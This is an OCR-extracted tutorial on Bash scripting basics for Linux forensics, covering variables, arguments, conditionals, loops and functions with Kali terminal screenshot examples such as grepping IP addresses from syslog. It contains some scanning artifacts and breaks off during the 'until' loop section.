

#### Structure of a Bash Script

Every Bash script starts with a shebang (#!/bin/bash) indicating the interpreter's path. Following this, commands are written sequentially, executed from top to bottom.

kali@kali: ~/Desktop F File Actions Edit View Help GNU nano 7.2 myscript.sh /bin/basŀ echo "System Information:" uname <mark>-a</mark> [ Wrote 4 lines ] Write Out Location Help Where Is Cut Execute ר^ ^R Read File Replace Go To Line Exit Paste Justify

Example: A script to display system information.

#### Variables in Bash

Variables store data that can be referenced and manipulated throughout the script. In Bash, variables are declared without a \$, but referenced with a \$.

Example: Storing and displaying a file path.

| <b>F</b>                                                                      | 🕒 kali@kali: ~/Desktop                                                 |                    |                                  |                                                      |  |
|-------------------------------------------------------------------------------|------------------------------------------------------------------------|--------------------|----------------------------------|------------------------------------------------------|--|
| File Actions Edit View Hel                                                    | lp                                                                     |                    |                                  |                                                      |  |
| GNU nano 7.2                                                                  |                                                                        | myscript.sh *      |                                  |                                                      |  |
| <pre>#!/bin/bash FILE_PATH="/var/log echo "Reading from cat \$FILE_PATH</pre> | g/syslog"<br>\$FILE_PATH"                                              |                    |                                  |                                                      |  |
| <sup>^</sup> G Help <sup>^</sup> O W<br><sup>^</sup> X Exit <sup>^</sup> R H  | Write Out <sup>^</sup> W Where Is<br>Read File <mark>^\</mark> Replace | ^K Cut<br>^U Paste | <pre>^⊤ Execute ^J Justify</pre> | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |  |

#### **Command-Line Arguments**

Bash scripts can accept arguments, providing flexibility in operations. These arguments are accessed using \$1, \$2, etc., based on their position.

Example: A script to display a specific number of lines from a file.



Usage: ./script.sh /var/log/syslog 10

#### **Conditional Statements**

if, else, and elif allow scripts to make decisions based on conditions.

Example: Checking if a file exists.



### Loops: For repetitive tasks, loops like for, while, and until are invaluable.

Example: Listing all .log files in a directory.



#### Functions

Functions encapsulate a series of commands, allowing for modular and reusable code.

Example: A function to calculate disk usage.



#### **Practical Forensic Application**

Bash scripts can be tailored for forensic tasks, such as extracting metadata, analyzing logs, or searching for specific patterns.

Example: Extracting IP addresses from a log file.

| ⊾ kali@kali: -/Desktop                     |                                                      |                                                   |                                            |                          |                                                      |
|--------------------------------------------|------------------------------------------------------|---------------------------------------------------|--------------------------------------------|--------------------------|------------------------------------------------------|
| File Actions Edit Vie                      | ew Help                                              |                                                   |                                            |                          |                                                      |
| GNU nano 7.2                               |                                                      | m                                                 | yscript.sh *                               |                          |                                                      |
| #!/bin/bash                                |                                                      |                                                   |                                            |                          |                                                      |
| grep -oE "\b([                             | 0-9]{1,3}\.){3}                                      | [0-9]{1,3}\b",                                    | /var/log/syslo                             | og                       |                                                      |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit | <sup>^</sup> O Write Out<br><sup>^</sup> R Read File | <sup>^</sup> ₩ Where Is<br><sup>^</sup> \ Replace | <sup>^</sup> K Cut<br><sup>^</sup> U Paste | ^⊤ Execute<br>^J Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |

#### Variables and Data Types

In the realm of Bash scripting for Linux Forensics, understanding variables and data types is crucial. Variables store data, while data types define the nature of this data.

#### What are Variables?

In Bash scripting, a variable is a symbolic name representing a value. Variables allow for the storage, manipulation, and retrieval of data, making them indispensable in forensic scripts.

Example: Assigning a value to a variable.

| ۲۰ kali@kali: ~/Desktop                                                             |                                                             |                          |                                                      |  |  |
|-------------------------------------------------------------------------------------|-------------------------------------------------------------|--------------------------|------------------------------------------------------|--|--|
| File Actions Edit View Help                                                         |                                                             |                          |                                                      |  |  |
| GNU nano 7.2                                                                        | myscript.sh *                                               |                          |                                                      |  |  |
| <pre>#!/bin/bash FILE_PATH="/var/log/syslog" echo "The log file is located at</pre> | :: \$FILE_PATH"                                             |                          |                                                      |  |  |
| ^G Help^O Write Out^W^X Exit^R Read File^\                                          | Where Is <sup>^</sup> K Cut<br>Replace <sup>^</sup> U Paste | ^T Execute<br>^J Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |  |  |

#### **Declaring and Assigning Variables**

Variables in Bash are declared and assigned without any special symbols or data type declarations.

Example: Storing a suspect's IP address.

| •                                                 | kali@kali: ~/Desktop                                 |                           |                                            |                          |                                                      |  |
|---------------------------------------------------|------------------------------------------------------|---------------------------|--------------------------------------------|--------------------------|------------------------------------------------------|--|
| File Actions Edit Viev                            | v Help                                               |                           |                                            |                          |                                                      |  |
| GNU nano 7.2                                      |                                                      | m                         | yscript.sh *                               |                          |                                                      |  |
| #!/bin/bash<br>SUSPECT_IP="192<br>echo "The suspe | .168.1.10"<br>ect's IP addres                        | s is: \$SUSPECT           | _IP"                                       |                          |                                                      |  |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit        | <sup>^</sup> O Write Out<br><sup>^</sup> R Read File | ^₩ Where Is<br>^\ Replace | <sup>^</sup> K Cut<br><sup>^</sup> U Paste | ^T Execute<br>^J Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |  |

#### Data Types in Bash

Unlike many programming languages, Bash does not have multiple explicit data types. However, all values are treated as strings by default. It's the context that determines how the value is treated.

- **Strings:** Sequences of characters.
- Integers: Whole numbers.
- Arrays: Ordered lists of values.

#### String Variables

Strings are the most common data type in Bash. They can be enclosed in single (' ') or double (" ") quotes. Double quotes allow for variable expansion.

Example: Extracting metadata from a file.





#### **Integer Variables**

Though all values are strings by default, Bash can treat values as integers in arithmetic contexts.

Example: Calculating the total number of log entries.



#### Arrays

Arrays are ordered lists of values. They can store multiple values, which can be accessed by their index.

Example: Storing multiple IP addresses.

| kali@kali: ~/Desktop                       |                                                      |                           |                    |                                  | $\odot$ $\odot$                                      |
|--------------------------------------------|------------------------------------------------------|---------------------------|--------------------|----------------------------------|------------------------------------------------------|
| File Actions Edit Vi                       | ew Help                                              |                           |                    |                                  |                                                      |
| GNU nano 7.2                               | 2                                                    | m                         | yscript.sh *       |                                  |                                                      |
| #!/bin/bash                                |                                                      |                           |                    |                                  |                                                      |
| IP_ADDRESSES=                              | "192.168.1.10"                                       | "192.168.1.11"            | "192.168.1.1       | .2")                             |                                                      |
| echo "First If                             | o in the list: S                                     | S{IP_ADDRESSES[           | 0]}"               |                                  |                                                      |
| <sup>^</sup> G Help<br><sup>^</sup> X Exit | <sup>^</sup> O Write Out<br><sup>^</sup> R Read File | ^₩ Where Is<br>^\ Replace | ^K Cut<br>^U Paste | <pre>^T Execute ^J Justify</pre> | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |

#### **Special Variables**

Bash provides special variables that are set automatically and provide useful information.

- \$**?**: Exit status of the last command.
- **\$#**: Number of arguments passed to the script.
- **\$\***: All arguments passed to the script.
- **\$\$**: Process ID of the script.

Example: Checking the exit status of a forensic tool.



#### **Practical Forensic Application**

Variables play a pivotal role in forensic scripts, from storing file paths to holding extracted data for analysis.

Example: Storing and analyzing a list of suspicious files.



#### Control Structures in Scripting

Control structures dictate the flow of execution in a script. They can make decisions, execute code blocks multiple times, and jump to different parts of the script based on conditions.

There are three primary types of control structures:

- Sequential
- Selection
- Iteration

#### **Sequential Control Structure**

Sequential control structures are the simplest. Commands are executed in the order they are written, from top to bottom.

Example: When the script is executed, it will simply print the two statements in sequence.

|                                                            | kali@kali: ~/Desktop |            | $\bigcirc \bigcirc \bigotimes$ |
|------------------------------------------------------------|----------------------|------------|--------------------------------|
| File Actions Edit View Help                                |                      |            |                                |
| GNU nano 7.2                                               | myscript.sh *        |            |                                |
| <pre>#!/bin/bash     scho "This is the first command</pre> |                      |            |                                |
| echo "This is the second comman                            | d "                  |            |                                |
|                                                            | u.                   |            |                                |
|                                                            |                      |            |                                |
|                                                            |                      |            |                                |
|                                                            |                      |            |                                |
|                                                            |                      |            |                                |
| ^G   Help   ^O   Write Out     ^M   500 brad   510 brad    | W Where Is ^K Cut    | ^T Execute | ^C Location                    |
| X EXIT R Read File                                         | Replace U Paste      | J Justify  | / Go To Line                   |

## **Selection Control Structures**

This includes if, if-else, and case constructs. They let the script make decisions based on conditions.

#### The if Statement

```
if [condition]
then
# commands to be executed
fi
```



#### The if-else Statement

```
if [condition]
then
# commands when condition is true
else
# commands when condition is false
fi
```

Example:

|                                 | kali@kali: ~/Desktop | $\bigcirc \bigcirc \bigotimes$ |
|---------------------------------|----------------------|--------------------------------|
| File Actions Edit View Help     |                      |                                |
| GNU nano 7.2                    | myscript.sh *        |                                |
| #!/bin/bash                     |                      |                                |
|                                 |                      |                                |
| if [ <b>\$a</b> -gt 5 ]         |                      |                                |
| then                            |                      |                                |
| echo "a is greater than 5."     |                      |                                |
| else                            |                      |                                |
| echo "a is not greater than 5." |                      |                                |
| fi                              |                      |                                |
|                                 |                      |                                |

#### The if-elif-else Chain

```
if [condition1]
then
    # commands for condition1
elif [condition2]
then
    # commands for condition2
else
    # commands if no condition is true
fi
```



#### The case Statement

The case statement is particularly useful for multi-way branching.

```
case expression in
pattern1)
commands1
;;
pattern2)
commands2
;;
esac
```

Example:



#### **Iteration Control Structures**

This encompasses loops, including for, while, and until constructs.

#### The for Loop

| for variable in values |
|------------------------|
| do                     |
| commands               |
| done                   |



## The while Loop

| while [condition] |  |
|-------------------|--|
| do                |  |
| commands          |  |
| done              |  |

Example:

|                                        | kali@kali: ~/Desktop                                                                          |                          | $\bigcirc \bigcirc \bigotimes$                       |
|----------------------------------------|-----------------------------------------------------------------------------------------------|--------------------------|------------------------------------------------------|
| File Actions Edit View Help            |                                                                                               |                          |                                                      |
| GNU nano 7.2                           | myscript.sh *                                                                                 |                          |                                                      |
| #!/bin/bash                            |                                                                                               |                          |                                                      |
| a=1                                    |                                                                                               |                          |                                                      |
| while [ \$a -le 5 ]                    |                                                                                               |                          |                                                      |
| do                                     |                                                                                               |                          |                                                      |
| a=\$((a+1))                            |                                                                                               |                          |                                                      |
| done                                   |                                                                                               |                          |                                                      |
| ^G Help^O Write Out^X Exit^R Read File | t <sup>^</sup> W Where Is <sup>^</sup> K Cut<br>e <sup>^</sup> \ Replace <sup>^</sup> U Paste | ^⊤ Execute<br>^」 Justify | <sup>^</sup> C Location<br><sup>^</sup> / Go To Line |

## The until Loop

until [condition] do commands done

| k                                          |                                                      | kali@kal                                          | i: ~/Desktop       |                          | $\bigcirc \bigcirc \bigcirc$                         |
|--------------------------------------------|------------------------------------------------------|---------------------------------------------------|--------------------|--------------------------|------------------------------------------------------|
| File Actions Edit Vi                       | ew Help                                              |                                                   |                    |                          |                                                      |
